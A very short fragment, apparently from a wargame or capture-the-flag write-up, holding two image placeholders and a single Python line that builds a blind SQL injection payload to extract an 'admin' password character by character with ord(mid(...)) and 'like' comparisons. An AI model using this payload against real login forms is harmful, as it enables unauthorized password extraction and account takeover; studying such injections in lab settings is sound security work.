 value = '"x" or id like "admin" and ord(mid(pw,{},1)) like {}#'.format(position,find_pw)